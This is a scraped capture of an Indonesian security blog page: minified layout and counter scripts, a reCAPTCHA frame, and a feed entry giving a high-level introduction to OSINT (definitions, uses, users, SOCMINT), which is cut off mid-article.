n=this.columnWidth+=this.gutter,o=this.containerWidth+this.gutter,r=o/n,s=n-o%n,a=s&&1>s?"round":"floor";r=Math[a](r),this.cols=Math.max(r,1)},n.getContainerWidth=function(){var t=this._getOption("fitWidth"),i=t?this.element.parentNode:this.element,n=e(i);this.containerWidth=n&&n.innerWidth},n._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=e&&1>e?"round":"ceil",n=Math[i](t.size.outerWidth/this.columnWidth);n=Math.min(n,this.cols);for(var o=this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition",r=this[o](n,t),s={x:this.columnWidth*r.col,y:r.y},a=r.y+t.size.outerHeight,h=n+r.col,u=r.col;h>u;u++)this.colYs[u]=a;return s},n._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},n._getTopColGroup=function(t){if(2>t)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;i>n;n++)e[n]=this._getColGroupY(n,t);return e},n._getColGroupY=function(t,e){if(2>e)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},n._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n=t>1&&i+t>this.cols;i=n?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},n._manageStamp=function(t){var i=e(t),n=this._getElementOffset(t),o=this._getOption("originLeft"),r=o?n.left:n.right,s=r+i.outerWidth,a=Math.floor(r/this.columnWidth);a=Math.max(0,a);var h=Math.floor(s/this.columnWidth);h-=s%this.columnWidth?0:1,h=Math.min(this.cols-1,h);for(var u=this._getOption("originTop"),d=(u?n.top:n.bottom)+i.outerHeight,l=a;h>=l;l++)this.colYs[l]=Math.max(d,this.colYs[l])},n._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},n._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},n.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i});

  /* move element */
  function kodein_checkelement(e){return document.getElementById(e)?1:0}function kodein_insertelement(e,n,t){var r=n.parentNode;"after"==t&&r.insertBefore(e,n.nextSibling),"before"==t&&r.insertBefore(e,n)}function js_move_by_tag(e,n,t,r,i,o){if(!kodein_checkelement(r))return!1;var m=document.getElementById(i),d=m.getElementsByTagName(n),l=document.getElementById(r);if(0==t||d.length<0||d.length<t)return m.insertAdjacentElement(o,l),!1;kodein_insertelement(l,d[t-=1],e)}
  function js_move_by_id(e,n){var t=document.createDocumentFragment();t.appendChild(document.getElementById(e)),document.getElementById(n).appendChild(t)}

  /*!* IE10 viewport hack for Surface/desktop Windows 8 bug*/
  !function(){"use strict";if(navigator.userAgent.match(/IEMobile\/10\.0/)){var e=document.createElement("style");e.appendChild(document.createTextNode("@-ms-viewport{width:auto!important}")),document.head.appendChild(e)}}();

  jQuery(document).ready(function($){

  // share hide
  if($(".hideshare")[0]){var topOfOthDiv=$(".hideshare").offset().top;$(window).scroll(function(){$(window).scrollTop()>topOfOthDiv?$(".share").hide():$(".share").show()})}

  // back to top
  var offset=400,duration=800;jQuery(window).scroll(function(){jQuery(this).scrollTop()>offset?jQuery(".back-to-top").fadeIn(duration):jQuery(".back-to-top").fadeOut(duration)}),jQuery(".back-to-top").click(function(o){return o.preventDefault(),jQuery("html, body").animate({scrollTop:0},duration),!1});

  // alertbar later
  $(document).scroll(function(){$(this).scrollTop()>280?$(".alertbar").fadeIn():$(".alertbar").fadeOut()});

  // masonry
  if ($('.masonrygrid').length){
  var $grid = $('.masonrygrid').masonry({
  itemSelector: '.grid-item'
  });
  $grid.imagesLoaded().progress( function() {
  $grid.masonry();
  });
  }

  // Hide Header on on scroll down
  var didScroll,lastScrollTop=0,delta=5,navbarHeight=$("header").outerHeight();function hasScrolled(){var a=$(this).scrollTop(),l=$(".brandrow").css("height");Math.abs(lastScrollTop-a)<=delta||(a>lastScrollTop&&a>navbarHeight?($("header").removeClass("nav-down").addClass("nav-up"),$(".nav-up").css("top","-"+l)):a+$(window).height()<$(document).height()&&($("header").removeClass("nav-up").addClass("nav-down"),$(".nav-up, .nav-down").css("top","0px")),lastScrollTop=a)}$(window).scroll(function(a){didScroll=!0}),setInterval(function(){didScroll&&(hasScrolled(),didScroll=!1)},250),$(".site-content").css("margin-top",$(".mediumnavigation").innerHeight()+"px");

  // reading time
  !function(e){e.fn.readingTime=function(n){const t=e(this);let i,r,a,s,u,g,m,o,l;this.settings=e.extend({},{readingTimeTarget:".eta",readingTimeAsNumber:!1,wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},n);const d=this.settings,T=function(n){""!==n.text?(s=n.text.trim().split(/\s+/g).length,i=d.wordsPerMinute/60,u=s/i,g=Math.floor(u/60),m=Math.round(u-60*g),o=`${g}:${m}`,d.round?g>0?e(d.readingTimeTarget).text(d.prependTimeString+g+(d.readingTimeAsNumber?"":" "+a)):e(d.readingTimeTarget).text(d.readingTimeAsNumber?g:d.prependTimeString+r):e(d.readingTimeTarget).text(d.prependTimeString+o),""!==d.wordCountTarget&&void 0!==d.wordCountTarget&&e(d.wordCountTarget).text(d.prependWordString+s),l={wpm:d.wordsPerMinute,words:s,eta:{time:o,minutes:g,seconds:u}},d.success.call(this,l)):d.error.call(this,{error:"The element does not contain any text"})};if(!this.length)return d.error.call(this,{error:"The element could not be found"}),this;switch(d.lang){case"ar":r=d.lessThanAMinuteString||"أقل من دقيقة",a="دقيقة";break;case"cz":r=d.lessThanAMinuteString||"Méně než minutu",a="min";break;case"da":r=d.lessThanAMinuteString||"Mindre end et minut",a="min";break;case"de":r=d.lessThanAMinuteString||"Weniger als eine Minute",a="min";break;case"es":r=d.lessThanAMinuteString||"Menos de un minuto",a="min";break;case"fr":r=d.lessThanAMinuteString||"Moins d'une minute",a="min";break;case"hu":r=d.lessThanAMinuteString||"Kevesebb mint egy perc",a="perc";break;case"is":r=d.lessThanAMinuteString||"Minna en eina mínútu",a="min";break;case"it":r=d.lessThanAMinuteString||"Meno di un minuto",a="min";break;case"nl":r=d.lessThanAMinuteString||"Minder dan een minuut",a="min";break;case"no":r=d.lessThanAMinuteString||"Mindre enn ett minutt",a="min";break;case"pl":r=d.lessThanAMinuteString||"Mniej niż minutę",a="min";break;case"ru":r=d.lessThanAMinuteString||"Меньше минуты",a="мин";break;case"sk":r=d.lessThanAMinuteString||"Menej než minútu",a="min";break;case"sv":r=d.lessThanAMinuteString||"Mindre än en minut",a="min";break;case"tr":r=d.lessThanAMinuteString||"Bir dakikadan az",a="dk";break;case"uk":r=d.lessThanAMinuteString||"Менше хвилини",a="хв";break;case"el":r=d.lessThanAMinuteString||"Λιγότερο από λεπτό",a="λεπτά";break;default:r=d.lessThanAMinuteString||"Less than a minute",a="min"}return t.each(function(n){null!=d.remotePath&&null!=d.remoteTarget?e.get(d.remotePath,function(n){let t=document.createElement("div");t.innerHTML=n,T({text:e(t).find(d.remoteTarget).text()})}):T({text:t.text()})}),!0}}(jQuery);$('#article-post').readingTime({readingTimeTarget: $('.readingtime'), });

  });
  //]]>
</script>
<!--
<div class='section' id='setting'>
<div class='widget HTML' data-version='2' id='HTML4'>
-->
<script>
  //<![CDATA[
  document.addEventListener("DOMContentLoaded", function() {
  var bszCaller,bszTag;!function(){var c,d,e,a=!1,b=[];ready=function(c){return a||"interactive"===document.readyState||"complete"===document.readyState?c.call(document):b.push(function(){return c.call(this)}),this},d=function(){for(var a=0,c=b.length;c>a;a++)b[a].apply(document);b=[]},e=function(){a||(a=!0,d.call(window),document.removeEventListener?document.removeEventListener("DOMContentLoaded",e,!1):document.attachEvent&&(document.detachEvent("onreadystatechange",e),window==window.top&&(clearInterval(c),c=null)))},document.addEventListener?document.addEventListener("DOMContentLoaded",e,!1):document.attachEvent&&(document.attachEvent("onreadystatechange",function(){/loaded|complete/.test(document.readyState)&&e()}),window==window.top&&(c=setInterval(function(){try{a||document.documentElement.doScroll("left")}catch(b){return}e()},5)))}(),bszCaller={fetch:function(a,b){var c="BusuanziCallback_"+Math.floor(1099511627776*Math.random());window[c]=this.evalCall(b),a=a.replace("=BusuanziCallback","="+c),scriptTag=document.createElement("SCRIPT"),scriptTag.type="text/javascript",scriptTag.defer=!0,scriptTag.src=a,document.getElementsByTagName("HEAD")[0].appendChild(scriptTag)},evalCall:function(a){return function(b){ready(function(){try{a(b),scriptTag.parentElement.removeChild(scriptTag)}catch(c){bszTag.hides()}})}}},bszCaller.fetch("//busuanzi.ibruce.info/busuanzi?jsonpCallback=BusuanziCallback",function(a){bszTag.texts(a),bszTag.shows()}),bszTag={bszs:["site_pv","page_pv","site_uv"],texts:function(a){this.bszs.map(function(b){var c=document.getElementById("busuanzi_value_"+b);c&&(c.innerHTML="<i class='fa fa-eye'></i>&#160;"+a[b])})},hides:function(){this.bszs.map(function(a){var b=document.getElementById("busuanzi_container_"+a);b&&(b.style.display="none")})},shows:function(){this.bszs.map(function(a){var b=document.getElementById("busuanzi_container_"+a);b&&(b.style.display="inline")})}};
  });
  //]]>
</script>
<!--
</div>
<div class='widget HTML' data-version='2' id='HTML123'>
-->
<script>
  //<![CDATA[
  jQuery(document).ready(function($){
  (function(){
  var newerLink = $('a.blog-pager-newer-link');
  var olderLink = $('a.blog-pager-older-link');
  $.get(newerLink.attr('href'), function (data) {
  newerLink.html($(data).find('.mainheading h1.posttitle').text()); //disesuaikan untuk judul
  },"html");
  $.get(olderLink.attr('href'), function (data2) {
  olderLink.html($(data2).find('.mainheading h1.posttitle').text()); //disesuaikan untuk judul
  },"html");
  })();
  });
  //]]>
</script>
<!--
</div></div>
--><div class='no-items section' id='reset'></div>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rjZ155xdvSrkhgF9h4OIog">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768353930635');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.seccodeid.com/feeds/posts/default/-/hacking?alt=json-in-script&callback=extractfeed&max-results=6
body_size: 41531
content:
// API callback
extractfeed({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6751660949340906925"},"updated":{"$t":"2025-06-05T12:46:21.924-07:00"},"category":[{"term":"IT"},{"term":"komputer"},{"term":"Pentesting"},{"term":"infosec"},{"term":"hacking"},{"term":"Malware"},{"term":"News"},{"term":"programming"},{"term":"CTF"},{"term":"Networking"},{"term":"linux"},{"term":"osint"},{"term":"Animal"},{"term":"Write up"},{"term":"kesehatan"},{"term":"tips and trick"},{"term":"webdev"},{"term":"Review"},{"term":"Vegan"},{"term":"brute force"},{"term":"cisco"},{"term":"game"},{"term":"lifestyle"},{"term":"teknik osint"},{"term":"weekend post"},{"term":"windows"},{"term":"HTB"},{"term":"Peta"},{"term":"Vegan Info"},{"term":"ekonomi"},{"term":"isu"},{"term":"makanan kucing"},{"term":"moba game"},{"term":"ransomware"},{"term":"social engineering"},{"term":"sosial media"},{"term":"whsikas"},{"term":"AI"},{"term":"AI Project"},{"term":"AR"},{"term":"ASM"},{"term":"Belajar"},{"term":"CIA"},{"term":"CMS"},{"term":"DIVA"},{"term":"Designer"},{"term":"Dota"},{"term":"Dynstr CTF Write Up"},{"term":"Google"},{"term":"IoT"},{"term":"Kpop"},{"term":"Previse ctf"},{"term":"Threat Intelligence"},{"term":"Web hosting"},{"term":"Wibbu"},{"term":"Wordpress"},{"term":"analis"},{"term":"backdoor HTB"},{"term":"classroom"},{"term":"dropship"},{"term":"ekonmi"},{"term":"fps game"},{"term":"google forms"},{"term":"gpg"},{"term":"graphql"},{"term":"laptop"},{"term":"laravel"},{"term":"lowongan kerja. loker"},{"term":"mental kepiting"},{"term":"motivasi"},{"term":"obat"},{"term":"reseller"},{"term":"resident evil"},{"term":"scam"},{"term":"sistem informasi"},{"term":"sistem operasi"},{"term":"stalking"},{"term":"sukses belajar"},{"term":"tiktok"},{"term":"tutorial"},{"term":"ubuntu"},{"term":"virus"},{"term":"vpn"},{"term":"vulnerability"},{"term":"web"},{"term":"web exploit"},{"term":"whiskas cat food"},{"term":"yara rules"}],"title":{"type":"text","$t":"Blog   Seccodeid"},"subtitle":{"type":"html","$t":"Membahas tentang general, opini, ulasan dan berbagai tutorial. Happy reading and keep learning "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.seccodeid.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/-\/hacking?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.seccodeid.com\/search\/label\/hacking"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6751660949340906925\/posts\/default\/-\/hacking\/-\/hacking?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Seccodeid_Blog"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10287599207167502982"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"27","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN9AM8l9VH0lLTpbWPGCbpqF2a6TaVX7355-n0Bh_pFM_UwtIbIs6mrkwq6MuJnZlffKeakqx7U9ouBPb_SBcvIobQiUT0SwQMTbYR3UAosSdB66AFiW2100TTZyY1YdE\/s134\/logo2.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"13"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6751660949340906925.post-2985598854593453126"},"published":{"$t":"2022-09-16T00:25:00.004-07:00"},"updated":{"$t":"2022-09-26T23:26:50.418-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"osint"}],"title":{"type":"text","$t":"OSINT Open Source Intelligence Fundamental "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhvkBfZvrf5YM3hA1rpKPfjKsLNHMI5GBacd699MUR82_g9Dk8rQeTdQcI6JH-crf4y49MHb0rDwaV0VDDzHVn8RMcNQXVUDnQGtOApkj8UegNJRsOS-q2Lr6tAAwdAUixEI49ZmApwMIpWzgY9mDxOC3zdkBEsOuZsLdgSRNFtgt-5LsWf8x5BF-\/s1365\/thumb.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"MALTEGO INVESTIGATION\" border=\"0\" data-original-height=\"691\" data-original-width=\"1365\" height=\"325\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinhvkBfZvrf5YM3hA1rpKPfjKsLNHMI5GBacd699MUR82_g9Dk8rQeTdQcI6JH-crf4y49MHb0rDwaV0VDDzHVn8RMcNQXVUDnQGtOApkj8UegNJRsOS-q2Lr6tAAwdAUixEI49ZmApwMIpWzgY9mDxOC3zdkBEsOuZsLdgSRNFtgt-5LsWf8x5BF-\/w640-h325\/thumb.png\" title=\"MALTEGO INVESTIGATION\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan face=\"Jost, sans-serif\" style=\"background-color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EHallo, kembali lagi bersama saya Bayu Aji, maaf kalau saya jarang aktif menulis artikel dikarenakan banyak deadline yang harus diselesaikan, so mumpung saya ada waktu kali ini saya akan membahas tentang OSINT (Open Source Intelligence)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan style=\"background-color: white;\"\u003ESaya ucapkan terima kasih kepada Seth dari\u0026nbsp;\u003Ca href=\"https:\/\/www.pcwdld.com\/\" target=\"_blank\"\u003Epcwdld.org\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;telah mengubungi dan mengingatkan saya membuat artikel tentang OSINT serta memberikan resouces OSINT untuk ditambahkan dan saya akan memenuhi janji itu.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003EJika Anda mengikuti seminar dari TegalSec yang berjudul “How Secure and Valuable Your Data” yang dibawakan oleh Bayu Aji, Danang Avan, Hasyim Asyari pasti Anda sudah tidak asing dengan OSINT, tetapi tak usah khawatir bagi Anda yang tidak mengikuti acara seminar ini, saya akan menjelaskan kembali tentang OSINT tetapi disini saya tidak akan menjabarkan secara keseluruhan dan mendetail dikarenakan teknik ini cukup berbahaya sebagai contoh, seseorang dapat mencari informasi Anda dengan mudah, doxing, stalker dan lainya. Saya sebagai penulis disini tidak mengajarkan Anda untuk hal buruk, no way gunakan teknik ini dengan baik dan benar. Manfaatkan lah ilmu Anda untuk kebaikan jangan disalahgunakan, ok sekarang waktunya back to topic, lalu OSINT itu apa bang\u003C\/span\u003E\u003Cspan style=\"background-color: white;\"\u003E?\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-weight: var(--cs-font-headings-weight); text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EApa itu OSINT?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; margin-bottom: 32px; margin-top: 32px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOkok, sekarang saya akan menjelaskan apa itu OSINT. OSINT adalah sebuah teknik mengumpulkan data, menganalisis data dari sumber terbuka (Open Source) Misal dari Google, Bing, Yandex, Baidu, Sosial Media Anda dapat melakukan information gathering dan recon, footprinting dengan cara memanfaatkan data open source. Setelah Anda mendapatkan informasi tersebut lalu tujuan Anda melakukan itu untuk apa? Misal untuk profiling, peretasan, menganalisis threat actor, iseng dan lain – lain, banyak motif atau niat yang bisa Anda lakukan\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"background-color: white; box-sizing: border-box; margin-bottom: 32px; margin-top: 32px; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EHal yang bisa dilakukan OSINT\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; margin-bottom: 32px; margin-top: 32px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOSINT, dapat melakukan apa saja tidak hanya sebatas profiling tetapi Anda dapat menganalisis case seperti menganalisis threat actor, malware dan lainya, banyak hal yang bisa dilakukan oleh OSINT saya pribadi menggunakan OSINT untuk keperluan profiling, menganalisis case, mencari sumber asli, dokumen dan lainya. Saya melakukan ini tidak untuk ilegal tetapi dengan tujuan tertentu. Ok saya akan menjelaskan beberapa case yang bisa dilakukan oleh OSINT diantaranya:\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"background-color: white; box-sizing: border-box; margin-bottom: 32px; margin-top: 32px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EProfiling\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EDoxing\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMencari fakta\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMencari dokumen\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMenganalisis kasus\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ETracking\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPeretasan\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EEtc\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; margin-bottom: 32px; margin-top: 32px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EMasih banyak lagi, saya tidak bisa menyebutkan secara menyeluruh. JIka Anda mengulik lebih jauh tentang OSINT Anda akan mengetahui apa saja yang bisa dilakukan OSINT so Anda dapat menyelam dan mempelajari secara perlahan (Keep on track). Selanjut nya saya akan menjelaskan siapakah yang menggunakan teknik OSINT?\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"background-color: white; box-sizing: border-box; margin-bottom: 32px; margin-top: 32px; text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ESiapa yang menggunakan OSINT?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; margin-bottom: 32px; margin-top: 32px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOkok, untuk siapa sih OSINT itu? Hoho ini merupakan bahan materi yang bagus. OSINT sering digunakan oleh para peniliti. jurnalis, aparat dan orang umum, jangan salah. Orang umum bisa juga loh menggunakan teknik ini dengan motif tertentu tetapi yang saya sering temui terutama untuk orang umum (Bukan praktisi) Hanya mengetahui dasar saja semisal yang diketahui hanyalah kepo sosial media, mencari username inti nya hanya sebatas profiling atau bisa dikatakan kepo, sebenar nya banyak sekali yang bisa digunakan dari teknik ini. Untuk itu OSINT sering digunakan oleh para peniliti, berikut ini adalah untuk siapa OSINT digunakan diantaranya sebagai berikut:\u003C\/span\u003E\u003C\/p\u003E\u003Col style=\"background-color: white; box-sizing: border-box; margin-bottom: 32px; margin-top: 32px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EAparat\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EPemerintah\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompany\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EHacker\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EJurnalis\u003C\/span\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOrang umum\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ECabang OSINT\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EOSINT memiliki cabang diantara lain sebagai berikut:\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003ESOCMINT (Social Media Intelligence)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ESOCMINT dapat didefinisikan sebagai teknik, teknologi, dan alat yang memungkinkan pengumpulan dan analisis informasi dari platform media sosial. SOCMINT dapat dimanfaatkan oleh aktor pemerintah atau non-negara, seperti badan intelijen swasta atau perusahaan pemasaran, untuk mendapatkan pengetahuan tentang individu, kelompok, peristiwa tertentu, atau sejumlah target lainnya\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESOCMINT tidak semudah OSINT karena ada kepercayaan, terutama oleh pengguna dan pendukung privasi, bahwa ada beberapa harapan privasi saat menggunakan platform media sosial. Sementara peneliti OSINT mungkin tidak setuju dengan harapan ini, ada aspek lain dari SOCMINT yang layak dipertimbangkan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003ESOCMINT platform\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EFacebook\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EInstagram\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003ETwitter\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003ELinkedin\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EForums\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EYoutube\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EGroups\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EInformasi yang ditemukan di platform media sosial tidak terbatas pada teks dan gambar. Ini juga dapat mencakup informasi kontekstual tentang potongan konten tersebut. Metadata dapat mencakup lokasi yang ditandai dalam sebuah postingan, waktu postingan tersebut dibuat, atau bahkan jenis perangkat yang digunakan untuk mengambil gambar\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-size: medium;\"\u003EHUMINT (Human Intelligence)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: 